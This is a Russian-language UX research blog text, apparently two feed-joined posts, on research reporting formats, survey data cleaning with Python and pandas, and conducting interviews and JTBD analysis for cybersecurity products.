Первый и самый важны вопрос заказчику про отчеты: что вы будете делать с результатами исследования? Презентовать коллегам, приоритизировать бэклог с менеджером продукта, обогощать CJM? И исходя из ответа мы сможем выбрать формат отчета. Вкратце:
Google Sheets хорош для отчета по количественным исследованиям;
Онлайновые доски подходят для отчетов под прокаченную аудиторию;
PowerPoint — классика на 100 слайдов, с минимумом информации на каждом слайде, подходит для питчинга на аудиторию;
Видео-отчет, некий фильм про результаты и процесс. Хорошо помогает продать исследования, когда в компании такой культуры нет;
Структура отчета:
Описание целей и задачи исследования;
Описание методологии;
Общие выводы и основные результаты;
Ответы на вопросы и гипотезы;
Количественный анализ (метрики, опросники);
Подробные результаты;
Список пожеланий;
Рекомендации;
Рекомендации нужны не всегда, это нужно уточнить заранее при общении с заказчиком. Порой от вас потребуют попросту контентный анализ, то есть описать общие для всех респондентов идеи, слова, фразы. И дальше команда сама будет делать выводы, какие термины уместно использовать в интерфейсе. Либо тематический анализ, где нужно описать, как использование социальной сети о заботе за животными меняет поведение человека.
Описание проблемы на слайде должно быть по структуре: 1. Что не так в интерфейсе, 2. Почему это является проблемой, 3. Как это проявилось во время тестирования, 4. Цитаты респондентов, если проблема критичная.
Принято делать минимум три слайда о проблеме. Первый это эффективность: “большинство респондентов (7 из 10) не заметили новую кнопку. + критичность выявленной проблемы.
Второй это продуктивность: среднее время выполнения задачи.
И удовлетворенность: значение по шкале в 5 баллов. Результат опросника SUS. Для оценки всех трех параметров используется SUM от Джефф Сауро. Для корректного подсчета у всех респондентов должны быть одинаковые вводные задания и отсутствие вмешательства исследователя в процесс выполнения.
Если вы решились делать свой собственный опросник, то не игнорируйте претест и пилотное тестирование. Пилотное тестирование это тест на маленькой выборке для проверки корректности придуманных вопросов, их очередности. Претест же про тестирование конкретных вопросов из опросника, а не всего опросника.
Анализируем количественно
В количественных методах есть понятие “генеральная совокупность” — это все пользователи, которые у вас есть. Выборка — это та часть пользователей, которая охватывается исследование. При этом выборка должна быть репрезентативной, т.е. соответствовать всей генеральной совокупности.
Например, мы знаем, что наша ЦА состоит на 50% из мужчин и 50% женщин. ⅓ аудитории заказывает еду в интернете, другая ⅓ покупает еду в магазинах у дома, и последняя ⅓ ест только в ресторанах. Тогда наша выборка из генеральной совокупности должна в себя включать женщин и мужчин (50 на 50), и каждая треть пользователей должна либо заказывать еду на дом, либо ходить в магазин, либо есть только в ресторанах.
Количественные методы требуют огромное кол-во респондентов. Существует множество калькуляторов, в которых указываем генеральную совокупность, какую мы хотим увидеть точность, и какова допустимая погрешность в процентах (чем меньше процент, тем репрезентативнее результаты, но выборка при этом должна быть больше). ВЦИОМ делает опросы на 1600 людях, крупные маркетинговые исследования включают в себя 500 человек. Для поиска респондентов можно использовать fastuna, либо прочитать эту статью.
Иногда данные нужно забирать с интернета от подрядчиков, из открытых источников данных или по API. Запрос в http состоит из нескольких частей: адрес, по которому мы обращаемся (адрес в браузерной строке), техническая информация (куки) и метод запроса.
Ответ содержит статус ответа: 200 для успешного ответа и 404, если адрес не найден и т.д. Полный список http статусов можно посмотреть здесь. Текст в запрошенном формате (html, xml, json…) или мультимедийные файлы, и прочую техническую информацию.
В протоколе HTTP запросы создаются с помощью одного из методов: GET и POST. Метод GET просто получает текстовую информацию или мультимедийный файл по адресу. Мы просим у сервера файлик, сервер нам дает файлик. Метод POST используется в отправке форм, и помимо адреса содержит дополнительные данные, вроде полей формы или картинок.
В python есть библиотека request, она умеет очень легко отправлять запрос к серверу. Нагенерировать JSON вы можете из исходников Figma с помощью моего сервиса your-scorpion.github.io.
Если посмотреть ответ print(response.status_code), мы получим 200, код корректного ответа. Сервер ответил и отдал ожидаемую информацию.
Сейчас текст хранится просто в строковой переменной. Далее мы можем превратить эту строку в словарь. Сделать это можно с помощью JSON-парсера python, либо воспользовавшись методом json, который уже встроен в объект ответа response.
Мы получили исходный html-код страницы. Для дальнейщей работы понадобится библиотека BeautifulSoup. Она позволит получить текст из массива тэгов. Так, print(page.find('h1').text) позволяет получить текст из тэга h1.
Спарсили результаты, если после опроса не удается получить данные с веб-страницы. Попробуем организовать данные. Для эксперимента, мы можем загнать данные в Python списками. Пустой список можно создавать командой my_list = [] (синтаксический сахар), и my_list = list(), проверить командой type(my_list). Список с контентом будет выглядеть так count= [1, 2, 3, 4, 5].
У списков есть множество полезных методов, такие как split. Вот пример его использования: skills = 'UX,UI,JTBD,CJM,Persons,Dev'.split(','). Результат будет такого вида: ['UX', 'UI', 'JTBD', 'CJM', 'Persons', 'Dev'].
Второй полезный метод .join, делает ровно обратную функцию .split. Метод .append позволяет добавить данные в список. Но если нам нужны пары ключ-значение, то лучше подходят словари, а не списки. Довольно часто встречается ситуация, где в списке лежит другой список и внутри еще словарь. Считается, что поиск по словарям очень быстрый: искать по списку в 500 000 значений по времени аналогично, что и по списку в 500 значений. Вот пример:
Допустим, у нас есть таблица с результатами. И данные требуют подготовки к анализу. Для начала импортируем набор данных в среду Python. Если возникнут трудности с кодировкой, то пробуйте df = pd.read_csv('Book_3.csv', encoding='utf-8').
import pandas as pd
from google.colab import files
uploaded = files.upload()
data = pd.read_csv("PSSUQ_res.csv")
data.head(10)
Посмотрим на информацию о dataframe. Обычно не все поля заполнены, в опросах часть встречаются пропущенные значения, особенно при опросе на детракторах. Давайте удалим лишние колонки:
data = data.drop(['Comments'], axis = 1)
data.info
data.head(10)
Теперь мы видим, что в столбце Tool есть два пропущенных значения. Это можно расценивать как отдельный признак, но в данном случае лучше заполнить пропуски самым частотным значением (мода).
А вот в столбце 16 куда болье пропусков, давайте заполним их средним значением по столбцу. Для ML, когда у нас есть тренировочная и валидационная выборка, принято вычислять среднее значение только для тренировочного набора данных. То есть, мы берем средний ответ с тренировочного датасета и заполняем им пропущенные значения на тренировочной и валидационной выборке. Это помогает бороться с переобучением. И, если в вашем наборе данных есть значения N/A, но вы не хотите, чтобы pandas воспринимал их как NaN, используйте параметр na_values.
mean_speed = data['16'].mean()
data['16'] = data['16'].fillna(mean_speed)
data
Нам могут встречаться категориальные переменные, в случае с полом все решаетс простой командой. А вот для столбцов, где больше двух вариантов значений, придется делать dummy-переменные. Простой способ это команда data = pd.get_dummies(data), но это преобразует все столбцы с текстовыми значениями. А мы хотим затронуть только столбец Remotely.
data = pd.get_dummies(data, columns=['Remotely'])
data
Полученный файл можно сохранить в новый .csv командой data.to_csv('filename.csv'), например, df[[0, 1]].to_csv. Или даже сразу сделать SQL df.to_sql(…). И уже его анализировать.
]]>28Цветков Максим<![CDATA[Выбор UX-исследования для кибербезопасности]]>http://your-scorpion.ru/?p=203372026-02-22T14:17:37Z2020-11-14T05:03:00ZПеред тем, как выбрать тип исследования, нужно определиться с целью исследования. У любого исследования должна быть цель. Цель это гипотеза. Без гипотезы вы не сможете правильно выбрать и сформировать задания к тесту, упустите все самое важное.
Гипотеза должна быть не одна. Запускать целое исследование ради 1-ой гипотезы — долго и дорого. Гипотеза должна быть четко сформулирована, а не абстрактное “пользователям более комфортно смотреть на фотографии котят”. Что такое более? На гипотезу должен быть четкий ответ да/нет в рамках качественного исследования и метрика в рамках количественного. И самое важное: гипотеза должна быть релевантна бизнесу. Если вы делаете инструмент для дизайнера, то нет смысла проверять гипотезу о потенциальной пользе подсказок о скидках на кулинарию.
Тестировать можно не только интерфейс, но и навыки респондентов. Навыки работы с другими интерфейсами, или вообще понимание профессии специалистом, его знания. При низкой квалификации могут быть хорошие знания интерфейса конкретного вендора. Если есть понимание нормативной базы и стандартов (ISO 27001 -> ITIL -> COBIT), то о чем это говорит? Например, CEH/OSCP/COBIT очень расплывчивы по требованиям, а ISO 27001 более четкие. И опыт прохождения сертифткацит PCI DSS и SOC, являются ли критерием навыков специалиста?
Поиск респондентов
Всегда можно бесплатно или очень дешево найти респондентов, но качество будет варьироваться. Если мы хотим создать опрос и разослать его своей базе респондентов, то можно делать прямо в Google.Surveys, у которого после прохождения опроса рисуются красивые графики: /surveys.google.com/ Не путать с Google Forms, это уже другой сервис, Google опросы. Также есть http://cint.com. Это агрегатор панелей среднего качества, понятное дело, с наценкой.
Если вы ищите бесплатных респондентов, то это точно не безработные и бездомные. Но в сфере информационной безопасности таких вы не встретите, максимум студентов. Для специалистов ИБ пообщаться с вами может быть ценностью само по себе, так как можно получить новые знания и увидеть тренды рынка. Не зазорно купить за свой счет купоны на Starbucks и раздать респондентам. Можно договориться, что имя респондента будет указано среди экспертов, которые консультировали продукт. Более смелые идеи: знакомство с другими экспертами ИБ, участие в подкасте, сертификаты, курсы, участие в закрытом клубе наших респондентов.
У каждого сервиса найма респондентов есть свои плюсы и минусы. Самый весомый минус бесплатных сервисов: если нет базы респондентов, то придется искать респондентов самостоятельно, обычно с помощью публикации ссылок на опросы в пабликах, группах вконтакте, рассылать друзьям, в чаты. В Gizmo, который я горячо рекомендую использовать студентам, есть встроенный checker качества респондентов. Формирует характеристики, если респондент 1 выдает ответы лесенкой, слишком быстро и т.п. Если мы говорим про опросы на международную аудиторию, а именно Юго-Восточная Азия, Южная Азия, ЛатАм (латинская Америка), МЕНА (Ближний Восток и Северная Африка), то тут два варианта набора респондентов, оба не бесплатных. Вы не найдете нужное количество чатиков/пабликов/форумов для закидывания бесплатной анкеты сразу на 20 стран. Поэтому либо таргетированная реклама через facebook. Либо платные панели, Qualtrics, в котором цена за респа в среднем 3–5$.
Есть агенства, а есть платные онлайн-панели, это готовые базы респондентов, которые согласились участвовать в опросах за небольшую денежку. Сервис respondent для зарубежных рынков, в основном США. Вы просто регистрируетесь, указываете параметры респов, привязываете карту, составляете скрининговую анкету, вам даются респоненты на выбор. Выбираете откликнувшихся респов по анкетам, можете человеку написать и порасспрашивать дополнительные вопросы. Назначаете время через панель, и вы проводите интервью, денюжка списывается. По цене от 50 до 100$ за человека +50% от этой стоимости самой платформе. Либо https://ru.toluna.com/#/ . Начать для СНГ можно с панели tiburon / fastuna.
Вопреки всеобщим ожиданиям, найти подходящих респондентов с хорошим английским даже в Европе — сложно. Поэтому есть большой шанс потерять часть информации или неправильно ее понять из-за языкового барьера, если вы интервьюируете на английском, но не носитель языка. Так как язык это не просто грамматика и слова, это еще и культура. Рекомендую брать себе в помощь носителя языка. Агенства тут опять же могут помочь, можно найти фрилансеров из целевой страны, можно найти переводчик для синхронного перевода. Для перевода моих вопросов на английский я использую onehourtranslation ну и потом это выверяет носитель.
Интервью
Самый рекомендуемый вид исследования, помогает ответить на многие вопросы и является базой для остальных исследований. Речь про one-on-one глубинное интервью с любыми людьми (от 20 минут до 6 часов). В таком интервью выясняем не факты, а интерпретацию фактов, отношение к определенной теме.
Интервью или Поисковое исследование — это предпроектное исследование. Интервьюировать можно иностранных респондентов по интернету.Весьма удачно можно комбинировать интервью и юзабилити-тестирование. Уместны также фокус-группы с разными сегментами пользователей — это особенно хорошо для того, чтобы относительно быстро погрузиться в проблематику продукта. Также можно использовать метод дневников, если мы понимаем, что хотим поймать рефлексию человека по просмотру нового функционала в моменте.
Перед интервью. Респондента надо встретить и поблагодарить за участие, уже на этом этапе могут возникнуть проблемы. Например, в 2020 году я должен был брать интервью у пятилетнего ребенка, он перед интервью взял анкету и начал ее заполнять. Заполнил вверх ногами. Или парень прошёл через металлоискатель, достал ключи, телефон, а потом оказалось, что он забыл достать пистолет.
В самом начале интервью я убеждаюсь, что респонденту удобно. Необходимо представиться и рассказать, как пройдет сессия. Узнать в не навязчивом формате про рабочие обязанности, об опыте, это позволяет людям начать чувствовать себя экспертом. Предупреждаете про запись и узнаете, есть ли у респондента вопросы.
Отдельно проговариваем об условиях NDA, подписываем соглашение об конфиденциальности.
А теперь, как правильно составлять вопросы для Semi-Structured Qualitative Interviews. Первое и самое важное правило, нужно чаще задавать вопрос — почему? Пример диалога:
Почему вы заказываете еду на дом?
Потому что не хочу таскать тяжелые сумки домой.
А в чем причина, почему?
Потому что мы с женой так договорились.
Почему?
Мы не любим готовить дома, и не любим ходить в магазин, и не можем таскать тяжелые сумки домой.
Почему?
Потому что приходим домой поздно, в магазинах уже заканчивается ассортимент интересной нам продукции. А летом наш любимый рыбный салатик уже портится на прилавке, приходится брать кучу сырых продуктов и готовить, а у нас нет времени, так как приходим домой поздно.
Видите, вот так можно докапываться до фактов. Подход был придуман в Toyota для выяснения глубинных причинно-следственных связей. Если во время интервью не знаете, что еще спросить у респондента, прокручивайте в голове вопросы What-How-Why, Что-Как-Почему. Когда получены ответы на эти вопросы, можно двигаться дальше по сценарию.
Второй пример из Toyota: Сел аккумулятор? → Почему? → Не работает генератор? → Почему? → Проблемы с ремнем генератора? → Почему? → Он долго не менялся, хотя изначально был хорошим. → Почему не менялся? → Машина долго не проходила ТО. Класс, несколько «почему», и мы находим первопричину. Дело не в ремне генератора, а в том, что надо напоминать о ТО. Эталонно должно быть не больше 5 «почему». Иначе люди бесятся. Но помним, что вопрос «почему» вызывает раздражение, порой корректнее идти через «что» и «как».
Как правило, вопрос «почему» позволяет получить абстрактные утверждения, а вопрос «как» дает больше конкретики. «Почему» это про определение проблемы, когда пытаемся найти точку боли. Вопрос «как» это поиск ответа в рамках проектирования решения.
What (что?) про детали происходящего. Что делает человек? В каком контексте? В ответе должны фигурировать прилагательные, отвечают на вопросы «какой», «какая», «какое», «какие», «чей», и постарайтесь быть как можно более конкретным.
В How (как?) опишите, как человек делает то, что он делает. Например, прилагает ли человек много усилий? Хмурится или улыбается во время выполнения задания? Использует ли много специальных инструментов, чтобы облегчить задачу? Попробуйте описать эмоциональное воздействие выполнения задания.
Наконец, в Why (почему?), попробуйте интерпретировать ситуацию. Основываясь на наблюдениях «Что и как», поймите эмоциональные факторы. В англоязычный литературе предлагается guess, то есть предположить. Но это не очень правильно.
Если мы спрашиваем про нечто регулярное, то достаточно простых вопросов. Каким спортом вы занимаетесь? Какие марки автомобиля вызывают у вас доверие? Если мы говорим про довольно специфический не свежий опыт, но надо использовать припоминание по ключам. Вопрос строится с некими словами-уликами. Пример такого вопроса: при просмотре дашборда многие люди смотрят на разные виды графиков, рассматривая критические инциденты, графы угроз, активные таски, недавние события, уязвимые ассеты. Какие виджеты вы используете в своей практике?
Обратите внимание на вопросы в будущем времени, прямые вопросы (нравится идея или нет), закрытые вопросы. В изначальном плане интервью таких вопросов быть не должно. Одна оговорка: закрытые вопросы допускаются, они нужны для сужения рассуждения респондента. Если того требуют гипотезы, то можно обосновать наличие закрытых вопросов в скрипте.
Будущее время. Если вы спросите человека: хотел бы он иметь самонаполняющийся стакан? Он ответит «Да»! Но при этом, если узнать, готов ли он его купить, то ответ будет «Нет». Люди хотят казаться лучше, чем они есть, и поэтому они будут отвечать на вопросы так, чтобы представить себя в лучшем свете. Особенно гики-парни по отношению к девушкам-исследователям.
Интервью отлично подходит для исследований в мире ИБ. Например, выяснение терминологии и классификация. ИБ это отрасль про подотчетность и наследуемость. Наследуемость про большие интеграционные сервисы, подотчетность про логирование событий для понимания, была ли информация скомпрометирована. Так и появилась потребность в тестировании защищенности, пен-тестерство. Существует 5 базовых параметров: угроза, актив, уязвимость, контроль и риск. Все они отражают суть профессии пен-тестера. Угроза может быть активная (атака), и не активная (где-то в мире есть вирус-шифровальщик, и он может нас атаковать). При грамотном построении ИБ неативные атаки легко отбиваются и активы не подвергаются угрозе. Актив это некая измеряемая информация, финансовые отчеты, информация о пользователях, сетевые пути — все это активы. Или узнать про типы атак. Они могут быть с обратной связью и без обратной связи. Обратная связь это получение доступа к базе данных и выполнение команды, а без обратной связи — ошибки в журналировании.
Специалисты эгоистичны, хотят поговорить о себе и своем опыте. В ходе интервью вы узнаете, как пользователю живется без вашего сервиса, например, как происходит инвентаризация на заводе ручками. Ничего не рассказывайте про свой продукт, даже про его идею. В конце интервью спрашиваете: «есть ли еще вопросы, которые мне следовало бы тебе задать?». Это работает, если вы наладили контакт. И второй вопрос : « с кем еще мне следует поговорить об этом?» могут порекомендовать новые ЦА, например, руководителей или системных администраторов. Но надо взять контакты. Если вы хотите углубиться в тему интервью, читайте книгу TheMom Test.
Самые популярные паттерны вопросов:
Вводный вопрос “Можете ли вы описать последний раз, когда вы…?”.
Зондирующие вопросы: Можете ли вы рассказать более подробно…?”.
Уточняющие вопросы: “Что именно вы чувствовали в этот момент?”.
Прямые вопросы: “Есть ли у вас опыт работы с Metasploit?
Интерпретирующие вопросы, “Правильно ли я понимаю, что вы чувствуете, что…?”.
Структурированные вопросы или закрытые, вроде — давайте вернемся К, давайте перейдем К.
Каким вопросом вы могли бы узнать, что уязвимость это возможность реализовать конкретный сценарий атаки? А как узнать, что такое организационная защита? Просто так и спросить в ходе интервью.
Самое желанное для нашего мозга это спросить у респондента : «а в такой-то ситуации как бы вы стали себя вести?». Это страшный косяк. Правильный вопрос будет “Можете ли вы описать последний раз, когда вы…?”.
Небольшое упражнение. В утверждении «Злоумышленник получил доступ к новому телефону директора» есть несколько фактов: у директора новый телефон, у злоумышленника есть доступ, у директора есть телефон, злоумышленник сделал нечто плохое. И как будто бы все эти смыслы равнозначны в предложении, но это не всегда так.
Для проверки проводим тест отрицания: «Злоумышленник не получил доступ к новому телефону директора». И теперь не понятно, сделал ли злоумышленник нечто плохое. И пытался ли сделать? Это называется импликация, процесс формирования выводов из предложения.
Но кое что остается без изменений: у директора по прежнему есть новый телефон. Это пресуппозиция, то есть данность. А ведь можно переформулировать: «нет способа, которым злоумышленник получил бы доступ к новому телефону директора». У нас получается 4 прессуппозиции:
у директора новый телефон
у злоумышленника нет доступа к телефону
злоумышленник не смог сделать ничего плохого
у директора есть телефон
Это уже данность, а не смыслы, которые можно было бы подвергнуть сомнению. И это прием манипуляции. Во фразе «почему все на рынке выбирают решения Avast?» нет места сомнению в крутости Avast, хотя вопрос и начинается с «почему?». Или «по каким трем причинам этот интерфейс вам нравится?» — чувствуется, что вопрос наводящий.
Вот два вопроса:
В чем вы видите главную ценность продукта?
Обладает ли продукт какой либо ценностью для вас?
Не смотря на то, что второй вопрос закрытый, он лучше первого. Вопросы следовало бы поменять местами в скрипте.
Лучше всего интервью работают, если вы ищите причину поступка. Отталкиваетесь от проблемы респондента. Общайтесь как друг, а не «привет, я хочу узнать у тебя пару фактов, почему ты это делал?». Надо настроить эмпатию. Просите приводить примеры из жизни, занимая нейтральную позицию. Это проблемное интервью.
Иногда можно звать на интервью сразу двух респондентов, а иногда и трех. Такие интервью называются диада и триада. Респондентам желательно общаться еще и друг с другом, а мы собираем все полезные идеи.
После некого процесса создания прототипа, мы возвращаемся к интервью. Но уже проводим решенческие интервью (CustDev), когда есть продукт в виде MVP и можно формировать Early Adopters. Пытаемся понять, подходит ли решение клиентам и как улучшить MVP. Это больше про продажи. После проблемного интервью мы получаем набор инсайтов, реализуем решение и возвращаемся к тем же респондентам для валидации нашего решения. Эти люди вполне могут стать вашими early adopters. Если продукт решил потребность, то во время интервью вы сможете решение продать и получить первых клиентов. Подход называется Human-centered design, все версии дизайн-мышления строятся вокруг него.
Итак, глубинное интервью мы используем для выявления инсайтов по одной теме с наблюдением работы респондента (потребности). Глубокое погружение в опыт респондента. Особый акцент на раппорт и построение доверительных отношений.
Проблемное интервью для проверки гипотезы (сложности). У нас есть список гипотез о проблемах пользователя, и мы их проверяем в ходе интервью.
И контекстное интервью для понимания, как пользуются продуктом. Трудно описать процесс работы с интерфейсом, если он доведен до автоматизма. Поэтому пользователь показывает на практике, как он решает определенные задачи. Все вопросы крутятся вокруг «здесь и сейчас», никакого будущего и прошлого времени.
Формируется такой процесс:
гипотеза некой ценности
интервью с клиентами для подтверждения гипотезы
сегментация и уточнение ценности
моделирование экономики
MVP
решенческое интервью и первые продажи.
В JTBD инсайд формируется по структуре ситуация — мотивация — ожидаемый результат, она же job story. Я обычно упрощаю до двух сущностей: задача/потребность и проблема/сложность. И далее, в airtable создаю следующую структуру для инсайда:
Наблюдение: Знать планы о развитии продукта
Команда: Front/Back Teams
Уровень: Гигиена
Этап CJM: Шаг 3 — формирование планов на спринты
Тип: Проблема
Сегмент: сотрудники офиса Армении
Голосование: 4 голоса
Техническая оснастка
Записывайте ваши интервью. Интервью не записали = интервью не провели. Диктофон, ручка, результаты перечитываем/переслушиваем, удивляемся своим ошибкам и корректируем к следующему интервью. Если у вас нет времени на расшифровку интервью для кластеризации, отдайте эту работу на аутсорс, есть много сервисов типа zapisano.
JTBD
Популярная ошибка: исследователь уходит делать исследования, потом приходит и говорит «прошел коронавирус и серия бунтов по миру, скорее всего люди будут покупать больше в онлайне и будет увеличение инвестиций в социальные программы». И что с этим делать команде, спрашивается? Для решения такой проблемы существует JTBD.
Автор фрэймворка JTBD, Клейтон Кристенсен, профессор Гарвардской школы бизнеса, определяет концепт Jobs To Be Done следующим образом: «Большинство компаний делят свою целевую аудиторию на сегменты по пользовательским или продуктовым характеристикам. Но у пользователя другой взгляд на рынок. У него просто есть задача, которую надо выполнить (job to be done), и он ищет лучший продукт, который поможет ему в этом».
У Клейтона Кристенсена есть книга «Дилема Инноватора», и «the innovator’s solution». В третьей главе он презентовал «job to be done». Это первоисточник. Мы рассмотрим важную для нас часть, а именно job stories.
Мое определение JTBD: процесс достижения цели под давлением определенным обстоятельств. Что позволяет нам предсказать, почему люди нанимают именно наш продукт для решения задачи. Это структурированный способ описания реальности. Раньше были популярны user stories c фокусом на пользователя. Job stories с фокусом на задачу, в какой ситуации пользователь человек имеет мотивацию и что-то делает, и у него есть ожидаемый результат. Job Story — это набор данных о потребности человека, укладывающихся в следующую структуру:
Ситуации, в которой возникла проблема;
Что, по мнению человека, должно произойти, чтобы проблема решилась (Мотивация);
Что человек получит, когда проблема будет решена (Ауткам).
Пример: Когда я захожу на незнакомый интернет-магазин и он вызывает подозрение, я хочу узнать, можно ли ему доверять. Иначе я не оставлю данные своей банковской карты.
JTBD специализируется на контексте: я купил iPhone с расширенной памятью не потому, что я персона определенного возраста, культурного слоя и жизненных взглядов. А потому, что снимаю много видео и хочу, чтобы видео помещалось в памяти телефона.
Другой пример: утолить голод в торговом центре это работа для McDonald’s. Название job, и мы как потребитель нанимаем компанию для выполнения этой работы. Познакомиться с потрясающими оттенками вкусов французской кухни это уже рестораны со звездами Мишлен. Впечатлить девушку это один ресторан, покормить коллег по работе — другое заведение. Вот и вся суть JTBD, насколько хорошо наш продукт выполняет работу для пользователя.
Касперский строит лучшее в мире антивирусное решение, клиенты нанимают Касперского на закрытие потребности в обеспечении безопасности. И мы, как дизайнеры, должны подумать, а что если безопасность будет как сам факт, не будет хакеров, вирусов, промышленного шпионажа и прочего. Значит, мы будем конкурировать с Касперским не на уровне команды и технологий, а будучи косвенными конкурентами. Звучит очень смело и абстрактно, JTBD по своей задумке это инструмент очень высокоуровневый, без детализации. Хорошо работает, когда компания решает заходить на рынок со значительно более высокой ценой и с принципиально новым решением, в котором не будет старых критических задач. AirPods решило критическую задачу с распутыванием и подключением проводов лучше, чем проводные наушники. В итоге Core Job «слушать музыку с iPhone» делается лучше.
Значит, меняется восприятие услуги. Есть французский ресторан и пиццерия в рамках одного района. Являются ли они прямыми конкурентом друг другу? В ходе исследований может оказаться, что в пиццерию люди забегают за быстрой едой на работу или в дорогу, и тогда мы конкурируем не с рестораном, а с батончиками “Сникерс”. JTBD позволяет думать о конкурентах не на уровне категорий товаров, а на уровне задач.
Почему не персоны? Возраст, пол и привычки человека не объясняют, почему он съел батончик “Сникерс”. А наличие 30 секунд, чтобы купить и съесть что-нибудь, что избавит от голода на полчаса, это объясняет. Есть понятие Core Job (основные работы), на которые могут нанять бизнес. В супермаркете это будет закупиться на неделю вперед, сэкономить на продуктах за счет скидок. Если у вас работающий бизнес, то важно найти клиентов, которые уже купили продукт и узнать у них про задачи, на которые наш продукт был нанят. Создать атлас задач и приоритизировать.
Немного про разницу между JBTD с Персонами: JTBD это ответ на вопросы кто-что-как. Или: When _____ , I want to _____ , so I can _____ . => контекст, мотивация, конечный результат. Когда мне скучно, я хочу развлечься, и захожу в Facebook искать гифки с котиками.
“Когда ____” фокусируется на ситуации, “Я хочу ____” фокусируется на мотивации, а “чтобы я мог ____” фокусируется на результатах.
Персона: «Владимир из Воркуты, 27 годиков, есть жена и трое детей. Владимир экстраверт, работает преподавателем английского языка, добрый и открытый человек. Всегда улыбается. По выходным Владимир предпочитает бегать в парке, посещать с детьми игровую площадку, плавать в бассейне. Раз в три месяца ходит с друзьями в бар.»
А JTBD: «Владимиру было скучно, он решил купить подписку на Netflix.» Его характеристики из Персоны не повлияли на его покупку. Он просто хочет развлечься, личность не учитывается. Учитывается ситуация, в которой люди находятся, это отсылка к другой школе психологии. И казалось бы, JTBD можно использовать вместо персон, но…. Между персонами и JTBD нет никакого противопоставления, они друг друга дополняют. Например, мои читатели очень разные, кто-то работает, кто-то может еще студент, кто-то хочет поменять работу, кто-то хочет подработку и жить на Бали. Вы, как персоны, будете скорее всего разные. Или Почта России, она покрывает практически все население РФ. Но работа одна. А когда продукт уже появился и закрывает некую работу, можно детализировать по персонам. Две сегментации — роль (таксист, пассажир, администратор с диспетчерской) и работа.
Или мама из США выкладывает фото в интернет, как она жарит барбекью, и тинейджер в Тайланде выкладывет фото, как он рыбачит. Работа одна и та же, но персоны в корне разные. Можно сделать вывод, что персоны ограничивают аудиторию вашего продукта. JTBD про мотивацию, а персоны про роли.
Но JTBD не идеальна. Персона это реалистичное описание конкретного репрезентативного представителя ЦА, со всеми характеристиками, которые сказываются на его отношении к продукту. Люди хотят веселиться? Они идут покупать игру. Но интроверты купят игру без социального взаимодействия, а экстраверты пойдут в командную игрушку. И персона это эмпатия, необходимое условие для построения коммуникации с клиентом через рекламу, позиционирование бренда.
Проблема с JTBD в том, что если работа закончена, то и роль продукта закончена. Надо четко выстраивать воркфлоу вашего продукта и продвижение пользователя по пути CJM. В CJM мы можем обозначить, где стартовая точка нашего продукта и конечная. И еще что было до нашего продукта, и что будет после. Это позволяет продукту быть достаточно нищевым, чтобы успешно конкурировать, и не пытаться покрыть необъятное, не уходить в ненужные направления. Но знать, откуда к нам приходят и куда уходят.
Пример более приближенный к жизни: я вижу на карте каршерингов, что недалеко от моего дома есть офигенный BMWx6, я сразу бегу к нему. Вижу, что это не BMWx6, а какая-нибудь дешевая машина. Это обманутые ожидания, но в парадигме JTBD на какую работу я хотел нанять BMWx6? Персоны про создание реалистичного представления о вашей целевой аудитории, JTBD про соответствие проблемам, которые у персон возникают. То, что люди хотят, важнее самих людей.
В целом это JTBD. Для чего он сгодится продуктовым дизайнерам? Для формулирования вопросов на интервью. Мы должны формулировать наши вопросы так, чтобы точно получить ответ на When _____ , I want to _____ , so I can _____ .
В результате интервью вы должны не просто узнать, что пользователь хочет найти самые дешевые авиабилеты быстро. Тут фигурируют слова быстро и дешево, это не хорошо, это уже создание ограничений. Быстро и дешево априори не может быть хорошо. Или погодные приложения фокусируются на объеме осадков, давление воздуха и всевозможных прогнозах и множестве лишней информации, которая никого не волнуют. Пользователи пытаются ответить на простые вопросы, вроде “Будет ли дождь?” или “Насколько тепло будет?”. Клиенты редко покупают то, что продает компания.
Как более продвинутая версия JTBD, существует Goal-Directed Design, он больше про мотивы, окружение, что создает потребность в продукте. А JTBD концентрируется на продукте и его роли.
Есть 4 основных момента, которые отталкивают пользователя от потенциальной покупки или наоборот, мотивируют:
Текущая ситуация: “Мой нынешний матрас довольно неудобен. Я просыпаюсь несколько раз ночью с болями в спине”. Push.
Подталкивание к новому решению: “Если я получу новый матрас, я смогу лучше спать. Я буду в лучшем настроении дома и на работе”. Pull.
Беспокойство и сомнения: “Что, если новый матрас окажется таким же плохим, как и старый? Я могу попробовать его только несколько минут в магазине”.
Привязанность к тому, что сейчас есть: “Этот матрас у меня с колледжа”
Но это примеры из мира оффлайна. Вот онлайн:
Push: “Мы хотим обрабатывать заявки пользователей быстрее, чем делаем сейчас. Наш текущий инструмент сильно ограниченный и дорогой.”.
Pull: “Новый инструмент обещает быть намного лучше, чем текущий, это увеличит скорость обработки заявок и соответственно, прибыль”.
Беспокойство и сомнения: “Что, если новый инструмент не интегрируется, как мы бы хотели? Мы попробовали еще три инструмента для этой работы, и ни один из них не был достаточно хорошо.”
Привязанность к тому, что сейчас есть: “У нас есть настройки рабочих процессов и интеграции, и было бы больно все это перенастраивать.”
И тут самый главный момент. А когда люди переходят в стадию активного поиска нового продута, и почему они готовы менять привычный им продукт на новый? Люди очень инертны и любят использовать привычные продукты, даже если это не лучший выбор. Нужно выделить боли с текущим продуктом, и в рекламе делать упор на них:
показывать всю плохость текущего продукта
показывать как ваш продукт решает проблему лучше
уменьшать количество сомнений про переключение с продукта на продукт, сделать переключение максимальо комфортным
уменьшать привязанность к текущему продукту
Пример. Компания Apple “I’m a Mac” была очень успешной. Она выделила болевые точки Windows (1), продемонстрировала, насколько великолепен Mac (2), показала, как легко переключать (3), и представила тех, кто не будет переключаться, как шутов, уменьшив их привязанность (4) к старым привычкам.
Для оформления артефактов принято использовать классический JTBD Statement, вот его шаблон:
По вертикали: работы и в них отдельные ситуации, в которых они актуализируются.
По горизонтали: артефакты, которые описывают мотивацию человека в рамках одной ситуации, решения и требования к ним. А потом переходят в Job Stories или Ценностные предложения для связки с идеями продукта и коммуникации.
Для заполнения такой таблицы вопросы должны быть про переключение с продукта на продукт, или про использование продукта. В общем, общение именно про кейсы использования. Пример:
Какие проблемы и потребности есть у аудитории?
Кто является нашими конкурентами?
Как пользователи сравнивают нас с конкурентами и почему делают выбор в сторону конкретных решений?
Какие потребности мы удовлетворяем / не удовлетворяем?
Как развивать продукт, чтобы приносить больше пользы и победить конкурентов?
Как донести ценность нашего продукта и отдельных решений до аудитории?
Как улучшить опыт от использования нашего продукта?
Есть проблема, что люди сильно переоценивают то, что у них уже есть, в три раза. Значит, и ваш продукт должен быть в три раза лучше, либо так приподнесен. Если ваш продукт лучше на 10%, то толку от этого нет.
Онлайн-анкетирование
